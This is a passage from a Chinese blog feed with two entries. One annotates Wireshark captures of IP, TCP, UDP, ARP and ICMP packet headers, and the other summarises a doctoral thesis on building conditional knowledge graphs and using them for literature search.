comment" spellcheck="true"># 标记字段（在路由传输时，是否允许将此IP包分段）</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token number">0000</span> <span class="token operator">=</span> Fragment Offset<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#分段偏移量</span>    Time to Live<span class="token punctuation">:</span> <span class="token number">64</span> <span class="token comment" spellcheck="true">#生存期TTL</span>    Protocol<span class="token punctuation">:</span> TCP <span class="token punctuation">(</span><span class="token number">6</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#此包内封装的上层协议为TCP</span>    Header Checksum<span class="token punctuation">:</span> <span class="token number">0x81af</span> <span class="token punctuation">[</span>validation disabled<span class="token punctuation">]</span> <span class="token comment" spellcheck="true"># 头部数据的校验和</span>    <span class="token punctuation">[</span>Header checksum status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>     Source Address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span> <span class="token comment" spellcheck="true">#源IP地址</span>    Destination Address<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span> <span class="token comment" spellcheck="true">#目的IP地址</span></code></pre><blockquote><p>校验和： 我们可以用诸如 <strong>循环冗余校验</strong> ( <em>CRC</em> )算法，为以太网帧计算校验和。如果以太网帧在传输的过程出错，校验和将发生改变。<br>Time to Live：[[TTL，IP 包存活时间 _ 小菜学网络#^0alg7o]]</p></blockquote><h4 id="传输层协议解析"><a href="#传输层协议解析" class="headerlink" title="传输层协议解析"></a>传输层协议解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161806746.png" alt="TCP"></p><pre class=" language-python"><code class="language-python">Transmission Control Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">58569</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">443</span><span class="token punctuation">,</span> Seq<span class="token punctuation">:</span> <span class="token number">1445</span><span class="token punctuation">,</span> Ack<span class="token punctuation">:</span> <span class="token number">1</span><span class="token punctuation">,</span> Len<span class="token punctuation">:</span> <span class="token number">604</span>    Source Port<span class="token punctuation">:</span> <span class="token number">58569</span> <span class="token comment" spellcheck="true">#源端口</span>    Destination Port<span class="token punctuation">:</span> <span class="token number">443</span> <span class="token comment" spellcheck="true">#目的端口</span>    <span class="token punctuation">[</span>Stream index<span class="token punctuation">:</span> <span class="token number">0</span><span class="token punctuation">]</span>     <span class="token punctuation">[</span>Conversation completeness<span class="token punctuation">:</span> Incomplete <span class="token punctuation">(</span><span class="token number">28</span><span class="token punctuation">)</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>TCP Segment Len<span class="token punctuation">:</span> <span class="token number">604</span><span class="token punctuation">]</span>    Sequence Number<span class="token punctuation">:</span> <span class="token number">1445</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#序列号</span>    Sequence Number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">2641860239</span>    <span class="token punctuation">[</span>Next Sequence Number<span class="token punctuation">:</span> <span class="token number">2049</span>    <span class="token punctuation">(</span>relative sequence number<span class="token punctuation">)</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#相对序列号，该数据包的相对序列号为2049(此序列号用来确定传送数据的正确位置，且序列号用来侦测丢失的包)；下一个数据包的序列号是1377</span>    Acknowledgment Number<span class="token punctuation">:</span> <span class="token number">1</span>    <span class="token punctuation">(</span>relative ack number<span class="token punctuation">)</span>    Acknowledgment number <span class="token punctuation">(</span>raw<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3580640921</span>    <span class="token number">1000</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">32</span> bytes <span class="token punctuation">(</span><span class="token number">8</span><span class="token punctuation">)</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x018</span> <span class="token punctuation">(</span>PSH<span class="token punctuation">,</span> ACK<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#含6种标志；ACK：确认序号有效；SYN：同步序号用来发起一个连接；FIN：发端完成发送任务；RST：重新连接；PSH：接收方应该尽快将这个报文段交给应用层；URG：紧急指针(urgentpointer)有效</span>    Window<span class="token punctuation">:</span> <span class="token number">2048</span> <span class="token comment" spellcheck="true">#TCP的流量控制由连接的每一端通过声明的窗口大小来提供。窗口大小为字节数，起始于确认序号字段指明的值，这个值是接收端正期望接收的字节。窗口大小是一个16bit字段，因而窗口大小最大为65536字节，上面显示窗口大小为1825字节；</span>    <span class="token punctuation">[</span>Calculated window size<span class="token punctuation">:</span> <span class="token number">2048</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Window size scaling factor<span class="token punctuation">:</span> <span class="token operator">-</span><span class="token number">1</span> <span class="token punctuation">(</span>unknown<span class="token punctuation">)</span><span class="token punctuation">]</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x5c12</span> <span class="token punctuation">[</span>unverified<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Unverified<span class="token punctuation">]</span>    Urgent Pointer<span class="token punctuation">:</span> <span class="token number">0</span>    Options<span class="token punctuation">:</span> <span class="token punctuation">(</span><span class="token number">12</span> bytes<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> No<span class="token operator">-</span>Operation <span class="token punctuation">(</span>NOP<span class="token punctuation">)</span><span class="token punctuation">,</span> Timestamps    <span class="token punctuation">[</span>Timestamps<span class="token punctuation">]</span>    <span class="token punctuation">[</span>SEQ<span class="token operator">/</span>ACK analysis<span class="token punctuation">]</span>    TCP payload <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span>    <span class="token punctuation">[</span>Reassembled PDU <span class="token keyword">in</span> frame<span class="token punctuation">:</span> <span class="token number">3</span><span class="token punctuation">]</span>    TCP segment data <span class="token punctuation">(</span><span class="token number">604</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="UDP报文"><a href="#UDP报文" class="headerlink" title="UDP报文"></a>UDP报文</h3><p>仔细看UDP的报文，其实大部分的内容和TCP报文差异不大</p><h4 id="封包信息分析-1"><a href="#封包信息分析-1" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><pre class=" language-python"><code class="language-python">Frame <span class="token number">337</span><span class="token punctuation">:</span> <span class="token number">698</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">698</span> bytes captured <span class="token punctuation">(</span><span class="token number">5584</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span> <span class="token comment" spellcheck="true">#帧序号等信息</span>Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> CompalIn_bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span> <span class="token punctuation">(</span><span class="token number">08</span><span class="token punctuation">:</span><span class="token number">97</span><span class="token punctuation">:</span><span class="token number">98</span><span class="token punctuation">:</span>bc<span class="token punctuation">:</span><span class="token number">8c</span><span class="token punctuation">:</span><span class="token number">1e</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> IPv4mcast_7f<span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa <span class="token punctuation">(</span><span class="token number">01</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">5e</span><span class="token punctuation">:</span><span class="token number">7f</span><span class="token punctuation">:</span>ff<span class="token punctuation">:</span>fa<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#以太网</span>Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.103</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">239.255</span><span class="token punctuation">.</span><span class="token number">255.250</span> <span class="token comment" spellcheck="true">#ip协议</span>User Datagram Protocol<span class="token punctuation">,</span> Src Port<span class="token punctuation">:</span> <span class="token number">63596</span><span class="token punctuation">,</span> Dst Port<span class="token punctuation">:</span> <span class="token number">3702</span> <span class="token comment" spellcheck="true">#UDP协议</span>Data <span class="token punctuation">(</span><span class="token number">656</span> bytes<span class="token punctuation">)</span></code></pre><h3 id="ARP报文"><a href="#ARP报文" class="headerlink" title="ARP报文"></a>ARP报文</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171638697.png" alt="ARP"></p><p>![[ARP 协议原理 _ 小菜学网络#^z1h2km]]</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>上图展示了ARP的工作流程。总的来说，一个ARP报文包含了以下几个字段：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171643497.png" alt="ARP帧结构"></p><p>结合Wireshark可以看到上述报文的具体参数：</p><pre class=" language-python"><code class="language-python">Address Resolution Protocol <span class="token punctuation">(</span>request<span class="token punctuation">)</span>    Hardware type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#硬件类型</span>    Protocol type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span>    Hardware size<span class="token punctuation">:</span> <span class="token number">6</span> <span class="token comment" spellcheck="true">#硬件地址长度</span>    Protocol size<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#协议地址长度</span>    Opcode<span class="token punctuation">:</span> request <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#操作码，标记了是请求还是回复 reply (2)</span>    Sender MAC address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源硬件地址</span>    Sender IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.1</span> <span class="token comment" spellcheck="true">#源协议地址</span>    Target MAC address<span class="token punctuation">:</span> <span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span>00_00<span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">00</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目标硬件地址</span>    Target IP address<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.4</span> <span class="token comment" spellcheck="true">#目标协议地址</span></code></pre><h3 id="ICMP报文"><a href="#ICMP报文" class="headerlink" title="ICMP报文"></a>ICMP报文</h3><p>ping是向网络主机发送<strong>ICMP回显请求</strong>(ECHO_REQUEST)分组，是TCP&#x2F;IP协议的一部分。主要可以检查网络是否通畅或者网络连接速度快慢，从而判断网络是否正常。</p><p>回送请求的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">8</span> <span class="token punctuation">(</span>Echo <span class="token punctuation">(</span>ping<span class="token punctuation">)</span> request<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token comment" spellcheck="true">#请求包</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0x610f</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#检验和</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">12</span> <span class="token punctuation">(</span><span class="token number">0x000c</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">3072</span> <span class="token punctuation">(</span><span class="token number">0x0c00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Response frame<span class="token punctuation">:</span> <span class="token number">121184</span><span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">14.298394000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000154000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre><p>回送应答的具体报文：</p><pre class=" language-python"><code class="language-python">Internet Control Message Protocol    Type<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>Echo <span class="token punctuation">(</span>ping<span class="token punctuation">)</span> reply<span class="token punctuation">)</span>    Code<span class="token punctuation">:</span> <span class="token number">0</span>    Checksum<span class="token punctuation">:</span> <span class="token number">0xa32b</span> <span class="token punctuation">[</span>correct<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Checksum Status<span class="token punctuation">:</span> Good<span class="token punctuation">]</span>    Identifier <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">32033</span> <span class="token punctuation">(</span><span class="token number">0x7d21</span><span class="token punctuation">)</span>    Identifier <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">8573</span> <span class="token punctuation">(</span><span class="token number">0x217d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>BE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">45</span> <span class="token punctuation">(</span><span class="token number">0x002d</span><span class="token punctuation">)</span>    Sequence Number <span class="token punctuation">(</span>LE<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">11520</span> <span class="token punctuation">(</span><span class="token number">0x2d00</span><span class="token punctuation">)</span>    <span class="token punctuation">[</span>Request frame<span class="token punctuation">:</span> <span class="token number">121933</span><span class="token punctuation">]</span>    <span class="token punctuation">[</span>Response time<span class="token punctuation">:</span> <span class="token number">0.522</span> ms<span class="token punctuation">]</span>    Timestamp <span class="token keyword">from</span> icmp data<span class="token punctuation">:</span> Aug <span class="token number">19</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">15</span><span class="token punctuation">:</span><span class="token number">39</span><span class="token punctuation">:</span><span class="token number">47.414522000</span> CST    <span class="token punctuation">[</span>Timestamp <span class="token keyword">from</span> icmp data <span class="token punctuation">(</span>relative<span class="token punctuation">)</span><span class="token punctuation">:</span> <span class="token number">0.000763000</span> seconds<span class="token punctuation">]</span>    Data <span class="token punctuation">(</span><span class="token number">48</span> bytes<span class="token punctuation">)</span>        Data<span class="token punctuation">:</span> <span class="token number">08090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2b</span>…        <span class="token punctuation">[</span>Length<span class="token punctuation">:</span> <span class="token number">48</span><span class="token punctuation">]</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Wireshark </tag>
            
            <tag> 抓包工具 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——条件性知识图谱构建与应用研究</title>
      <link href="/post/e044.html"/>
      <url>/post/e044.html</url>
      
        <content type="html"><![CDATA[<h1 id="0-背景介绍"><a href="#0-背景介绍" class="headerlink" title="0 背景介绍"></a>0 背景介绍</h1><p><strong>论文作者：</strong>姜天文</p><p><strong>论文标题：</strong>条件性知识图谱构建及其应用研究[博士学位论文]</p><p><strong>作者单位：</strong>哈尔滨工业大学</p><p><strong>发表时间：</strong>2021</p><p><strong>论文DOI：</strong>10.27061&#x2F;d.cnki.ghgdu.2021.000447.</p><p><strong>相关期刊论文：</strong>Jiang T ,  Zhao T ,  Qin B , et al. The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model[C]&#x2F;&#x2F; the 25th ACM SIGKDD International Conference. ACM, 2019.</p><p>在知识图谱发展的早期阶段，知识体系和任务场景都是相对明确的，实例类型和关系类型都由预先定义得到。这类构建在<strong>封闭域</strong>中的知识图谱。伴随着信息量的爆炸式增长，人们往往无法预知知识图谱的关系体系以及其中的实体类型，依托于信息抽取技术的<strong>开放式知识图谱</strong>应运而生。开放式的知识图谱具有以下特点：</p><ul><li>实体定义的边界条件更加宽松；</li><li>使用文本中的关系指示词来表达实体之间的隐式关系；</li><li>对文本中的知识表征更加完整；</li></ul><p>无论是封闭域还是开放式知识图谱，都着重专注于<strong>事实三元组</strong>的抽取和表示，然而这种表示方式是不全面的。文章中举了两个非常形象的例子，如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204201944978.svg" alt="条件性的重要性" style="zoom: 33%;" /><p>根据该论文的介绍，条件性知识图谱的意义至少包含了以下三点：</p><ol><li>提出了一种语义更完整的知识图谱形式；</li><li>更充分地利用文本知识；</li><li>在事实推理的场景下，推理结果的<strong>可解释性和可验证性</strong>有望得到保障；</li></ol><p>该论文的框架和创新点如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204202015187.png" alt="论文组织结构" style="zoom:50%;" /><h1 id="1-条件性知识图谱结构"><a href="#1-条件性知识图谱结构" class="headerlink" title="1 条件性知识图谱结构"></a>1 条件性知识图谱结构</h1><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211143925.png" alt="条件性知识图谱的结构"></p><p>上图是该论文所提出的条件性知识图谱的层次化网状结构，它看起来还是比较复杂的，难以直观理解。所以我们先从条件性知识图谱的定义入手了解其含义，再来理解这个“层次化”结构。文中所给出的定义如下：</p><h2 id="条件元组和事实元组的定义"><a href="#条件元组和事实元组的定义" class="headerlink" title="条件元组和事实元组的定义"></a>条件元组和事实元组的定义</h2>$$t=\left(\left\{e_{1}: a_{1}\right\}, r,\left\{e_{3}: a_{3}\right\}\right)$$<p>式中$e_{1}, e_{3} \in{n u l l}+\mathcal{E}, r \in \mathcal{R}$以及$a_{1}, a_{3} \in{n u l l}+\mathcal{A}$。其中$\mathcal{E}、\mathcal{R}、\mathcal{A}$分别是实体、谓词和属性的集合。$null$则表示实体和属性为空。</p><p>实体属性为空的情况很好理解，比如关于事实的描述<em><strong>”碱性pH增加TRPV5&#x2F;V6通道的活性“</strong></em>，可以结构化为**$e_1&#x3D;\text{碱性}pH、a_1&#x3D;null、r&#x3D;增加，e_3&#x3D;TRPV5&#x2F;V6通道、a_3&#x3D;活性$**。</p><p>但为什么会存在实体为空但属性不为空的情况呢？论文结合了一个条件文本的实例进行了解释：对于条件的描述<em><strong>”在T淋巴细胞活化以及细胞因子产生的过程中，……“</strong></em>，其中包含了两部分的条件元组：</p><p><strong>条件 1</strong>：$(null$, 过程中, $\{$T淋巴细胞：活化$\})$<br><strong>条件 2</strong>：$(null$, 过程中, $\{$细胞因子：产生$\})$</p><p>可见在用三元组对条件进行表示时，的确会存在主语（三元组的头部实体）缺失的情况。</p><h2 id="文本的条件-事实的结构化定义"><a href="#文本的条件-事实的结构化定义" class="headerlink" title="文本的条件-事实的结构化定义"></a>文本的条件-事实的结构化定义</h2><p>对于给定的句子，可以将其结构化为条件和事实三元组的列表，同一个句子中的条件和事实之间存在着依赖关系，该关系可以表示为：<br>$$<br>s&#x3D;\left[t_{1}^{(f)}, \ldots, t_{n}^{(f)} ; t_{1}^{(c)}, \ldots, t_{m}^{(c)}\right]<br>$$<br>式中$s$表示特定的语句，$t_{i}^{(f)}(i \in{1, \ldots, n})$代表第$i$个事实元组，$t_{j}^{(c)}(j \in{1, \ldots, n})$代表第$j$个条件元组。具体结合上文的例子。给定描述语句<em><strong>“如果患者的感冒是由于风寒引起，这种情况下可以喝姜糖水，因为生姜具有发散风寒的作用，对于感冒症状具有很好的缓解作用“</strong></em>，该句子可以结构化表示为<br>$$<br>s&#x3D;[t_{1}^{(f)}&#x3D;(姜糖水，缓解，感冒症状);t_{1}^{(c)}&#x3D;(风寒，引起，感冒)]<br>$$</p><h2 id="条件性知识图谱的定义"><a href="#条件性知识图谱的定义" class="headerlink" title="条件性知识图谱的定义"></a>条件性知识图谱的定义</h2><p>论文将条件性知识图谱的结构分为三个层次，包括实体层、关系元组层和句子层，每一层具体含义如下：</p><ul><li><strong>实体层：</strong>$L_{\mathcal{E}}&#x3D;\left(\mathcal{E} \cup \mathcal{A}, E_{\mathcal{E}, \mathcal{A}}\right)$，实体层的节点可以分为属性节点和实体节点，即如果a是e的属性，则两者之间存在关系$E(e, a) \in E_{\mathcal{E A}}$，在图中的标注为$attr.$；</li><li><strong>关系元组层：</strong>$L_{\mathcal{R}}&#x3D;\mathcal{R}$，$\mathcal{R}$为关系节点的集合，依据三元组的集合与实体层进行链接。链接的方式可以简单的概括为，制定关系节点的主语和宾语，两种链接关系在图中标识为$subj.$和$obj.$；</li><li><strong>句子层：</strong>$L_{\mathcal{S}}&#x3D;\mathcal{S}$，$\mathcal{S}$表示公式（2）中结构化语句$s$的集合，句子层和关系元组层之间使用”条件“和”事实“两类关系连接；</li></ul><h1 id="2-条件性知识图谱构建"><a href="#2-条件性知识图谱构建" class="headerlink" title="2 条件性知识图谱构建"></a>2 条件性知识图谱构建</h1><p>上一节介绍了该论文是如何定义条件性知识图谱结构的，这一节主要介绍论文是如何从文本中实现对上文所提到的元组进行抽取的。首先，论文认为对文本中元组抽取问题可以转换为序列标注（标签预测）问题。该问题主要的三个挑战包括：</p><ol><li><p><strong>同时存在于事实元组合条件元组中的词例存在着冲突标签；</strong></p><p>对于描述语句<em><strong>“我们发现，碱性pH 会增加位于 JurkatT 细胞的TRPVS&#x2F;6通道的活性”</strong></em>，其包含的事实和条件分别为：</p><p><strong>事实:</strong> (碱性pH, 增加, {TRPV5&#x2F;V6通道：活性 })；<strong>条件:</strong> (TRPV5&#x2F;V6通道, 位于, JurkatT细胞)</p><p>“TRPV5&#x2F;V6通道”在事实元组中是宾语，而在条件元组则作为主语存在，这意味着图谱构建模型的输出至少应当是基于双输出序列的标注，即区分事实和条件序列。</p></li><li><p><strong>人工标注的代价较大；</strong></p><p>主要原因是现有的知识库并没有相关的条件信息，同时这也意味着人工标注的数据量有限。</p></li><li><p><strong>序列标注的噪声导致其转换为元组时结果存在二次损失；</strong></p></li></ol><h2 id="基于半监督多输入条件-事实双输出序列标注模型"><a href="#基于半监督多输入条件-事实双输出序列标注模型" class="headerlink" title="基于半监督多输入条件-事实双输出序列标注模型"></a>基于半监督多输入条件-事实双输出序列标注模型</h2><p>对于上述挑战，文章提出了下图所示的<strong>基于半监督多输入条件-事实双输出序列标注模型</strong>：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211612670.png" alt="基于半监督多输入条件-事实双输出序列标注模型"></p><p>根据论文的内容总结该模型的特点：</p><ul><li><p>标签的定义如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211723623.png" alt="标签的定义" style="zoom:50%;" /></li><li><p>事实&#x2F;条件双输出，两者使用相同的序列编码器和解码器（网络结构为BiLSTM），但使用不同的线性分类层预测具体的标签（预测概率分布）。</p></li><li><p>多输入模块，如上图所示，该模型的输入分为四个部分。论文提出采用多输入主要是为了解决<strong>监督数据稀缺</strong>的问题，不同模块的作用也不同。</p><ul><li><strong>词嵌入（WE）</strong>：通过上下文信息获取词例与前序词之间的依赖关系，如判断“alkaline”和“pH”是否属于同一个实体。论文所采用的词嵌入方法为GloVe；</li><li><strong>语言模型（LM）</strong>：主要作用是保证长序列中词例与前序词之间的依赖关系，有助于主谓宾关系的建模。论文在实验部分采用了BER作为预训练的语言模型；</li><li><strong>词性标签（POS）</strong>：为句子中的每一个词例分配其在文本中的词性（如形容词、名词和动词），隐式地反映了词语之间的依存关系；</li><li><strong>实体&#x2F;属性&#x2F;短语挖掘（CAP）</strong>：判断词例的语义角色，如判断哪些实体为”概念“，哪些实体为”属性“；</li></ul></li><li><p>迭代自训练，包括基于关联规则的更正、基于标签一致性的校正、仅短句和删除不完整序列四个部分。前两者的校正策略实例如下图所示：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211752070.png" alt="两种标签校正策略" style="zoom: 67%;" /><p>图中所展示的修正规则可以表示为：a. 一些词性标签的形式和输出标签有很强的顺序关系，如[NNP，NN，VBD， VBN]→[B-f1c，I-f1c，B-f2p，I-f2p]，根据这类规则对预测标签进行修改；b. BOII这种模式是错误的，需要对其进行修改；</p><p>而所谓<strong>仅短句</strong>则是通过较短的局子来让模型的训练更加可靠。</p></li></ul><p>上述内容来源于该博士论文的第三章，也是论文《The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model》的主要内容。在第四章中，论文进一步针对条件性知识图谱的构建模型进行了创新。</p><h2 id="基于多输入动态多输出的序列标注模型"><a href="#基于多输入动态多输出的序列标注模型" class="headerlink" title="基于多输入动态多输出的序列标注模型"></a>基于多输入动态多输出的序列标注模型</h2><p>论文首先提出了上一节所述模型存在的不足，包括：</p><ol><li>上述模型只能解决条件元组和事实元组的重叠问题，并不能根治同类元组的重叠问题；举例说明，描述语句<em><strong>“库克是科技公司Apple的CEO”</strong></em>，包含了两个事实元组“（库克，CEO，Apple）”，“（Apple，是，科技公司）”，Apple在两个元组中有不同的角色，导致对其进行标签预测时可能会发生错误；</li><li>半监督模型仍旧无法摆脱对人工策略的依赖；</li></ol><p>对此，论文提出了如下图所示的基于动态多输出的序列标注框架：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211823168.png" alt="基于动态多输出的序列标注框架" style="zoom: 50%;" /><h1 id="3-条件性知识图谱的应用"><a href="#3-条件性知识图谱的应用" class="headerlink" title="3 条件性知识图谱的应用"></a>3 条件性知识图谱的应用</h1><p>论文将其提出的条件性知识图谱应用在了<strong>文献搜索</strong>任务上，选择<strong>生物医药</strong>作为目标领域。论文使用了下图描述文献搜索要实现的任务目标，并称之为CTGA系统，同时也给出了该系统的工作流程：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211856336.png" alt="CTGA"  /><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211923890.png" alt="CTAG工作流程"></p><p>在方法层面，论文提出了两个不同检索模型。</p><h2 id="基于条件性知识图谱路径匹配的文献搜索"><a href="#基于条件性知识图谱路径匹配的文献搜索" class="headerlink" title="基于条件性知识图谱路径匹配的文献搜索"></a>基于条件性知识图谱路径匹配的文献搜索</h2><p>基于路径匹配的搜索，其核心是对图谱中最常见的路径<strong>主语，宾语，谓语</strong>进行相似度匹配，结合以下公式对该搜索方法进行解释：<br>$$<br>\mathcal{P}^{(f)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(f)}, e_{1}\right), r^{(f)}, E^{\mathrm{obj}}\left(r^{(f)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>$$<br>\mathcal{P}^{(c)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(c)}, e_{1}\right), r^{(c)}, E^{\mathrm{obj}}\left(r^{(c)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>论文把这样的$\mathcal{P}$称为<strong>知识携带路径</strong>，$\mathcal{P}^{(f)}$和$\mathcal{P}^{(c)}$分别为事实和条件的知识携带路径。论文将查询图与文献图之间的事实相关性定义为事实知识携带路径<strong>准确率和召回率的调和平均值</strong>：</p>$$\operatorname{Precision}_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{i=1}^{N} \max _{j=1,2, \ldots, M} \phi\left(\mathcal{P}_{i}^{(f)}, 